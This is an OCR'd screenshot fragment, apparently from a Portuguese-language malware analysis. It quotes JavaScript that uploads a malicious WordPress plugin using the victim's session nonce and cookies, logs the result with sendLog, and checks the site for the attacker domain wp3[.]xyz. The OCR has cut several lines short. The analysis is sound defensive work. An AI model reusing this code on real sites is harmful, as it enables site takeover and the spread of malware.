
        const pluginForm = new FormData();

        pluginForm.append('_wpnonce', pluginToken);

        pluginForm.append('pluginzip', pluginData, 'pl
        const response = await fetch(`${window.locati
            method: 'POST',

            body: pluginForm,

            credentials: 'include'

        });

        sendLog({ type: 'plugin', status: response.ok 
    }

Por fim, o script verifica se o plugin malicioso foi
instalado com sucesso, procurando referências a
https://wp3[.]xyz
no conteúdo do site.
const finalCheck = await fetch(window.location.origin,
    credentials: 'include',

    headers: { 'Accept': 'text/html' }

}).then(r => r.text());

if (finalCheck.includes('wp3[.]xyz')) {
